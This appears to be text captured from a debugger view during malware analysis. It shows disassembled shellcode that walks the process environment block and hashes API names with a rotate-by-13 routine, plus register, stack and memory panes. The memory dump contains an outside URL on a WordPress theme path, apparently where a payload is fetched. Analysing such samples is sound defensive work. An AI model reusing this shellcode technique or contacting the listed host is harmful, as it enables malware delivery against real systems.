 026AEFF9 55 push ebp
026AEFFA 8BEC mov ebp,esp
026AEFFC 83EC 1C sub esp,1C
026AEFFF 64:A1 30000000 mov eax,dword ptr fs:[30]
026AF005 53 push ebx
026AF006 56 push esi
026AF007 57 push edi
026AF008 8B40 0C mov eax,dword ptr ds:[eax+C]
026AF00B 894D E8 mov dword ptr ss:[ebp-18],ecx
026AF00E 8B70 14 mov esi,dword ptr ds:[eax+14]
026AF011 8BC6 mov eax,esi
026AF013 8975 F8 mov dword ptr ss:[ebp-8],esi
026AF016 8975 FC mov dword ptr ss:[ebp-4],esi
026AF019 8B5E 28 mov ebx,dword ptr ds:[esi+28] esi+28:"net/wp-content/themes/0111/movie.png"
026AF01C 85DB test ebx,ebx
026AF01E 0F84 98000000 je 26AF0BC
026AF024 8B7E 10 mov edi,dword ptr ds:[esi+10] esi+10:"https://gozdeelektronik.net/wp-content/theme
026AF027 8B47 3C mov eax,dword ptr ds:[edi+3C]
026AF02A 8B4438 78 mov eax,dword ptr ds:[eax+edi+78]
026AF02E 8945 F4 mov dword ptr ss:[ebp-C],eax
026AF031 85C0 test eax,eax
026AF033 0F84 80000000 je 26AF0B9
026AF039 0FB77E 24 movzx edi,word ptr ds:[esi+24] esi+24:"nik.net/wp-content/themes/0111/movie.png"
026AF03D 33F6 xor esi,esi
026AF03F 0FB613 movzx edx,byte ptr ds:[ebx]
026AF042 C1CE 0D ror esi,D
026AF045 803B 61 cmp byte ptr ds:[ebx],61 61:'a'
026AF048 8D42 E0 lea eax,dword ptr ds:[edx-20]
026AF04B 0F43D0 cmovae edx,eax
026AF04E 8BC7 mov eax,edi
隐藏FPU
EAX 00000003
EBX 00000001
ECX FE61445D
EDX 026AF421
EBP 026A91A6
ESP 026A908A
ESI 026AF424
EDI 026996A0
EIP 026AEFF9
EFLAGS 00000202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000003 (ER
LastStatus C000003A (ST
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 0000000000000000
默认 (stdcall)
1: [esp+4] 026A9152
2: [esp+8] F00D0000
3: [esp+C] 8E50BAAD
4: [esp+10] 0000026A
5: [esp+14] 0E010000
2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
ASCII
CC BB AA A0 0F 00 00 70 12 00 00 10 3ÀÅÝÌ»ª ...p....
74 74 70 73 3A 2F 2F 67 6F 7A 64 65 ...https://gozde
74 72 6F 6E 69 6B 2E 6E 65 74 2F 77 elektronik.net/w
6E 74 65 6E 74 2F 74 68 65 6D 65 73 p-content/themes
31 2F 6D 6F 76 69 65 2E 70 6E 67 00 /0111/movie.png.
FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
D2 20 00 90 C7 20 00 C4 AC 20 00 7D
C1 0D 00 0A 00 0D 00 0A 00 2C D2 90
026A908A 026AEA47 返回到 026AEA47 自 026AEF
026A908E 026A9152
026A9092 F00D0000
026A9096 8E50BAAD
026A909A 0000026A
026A909E 0E010000
026A90A2 F00DBAAD
026A90A6 FFFDBAAD
026A90AA F00DBAAD
026A90AE 1598BAAD
026A90B2 00900000
026A90B6 12A00000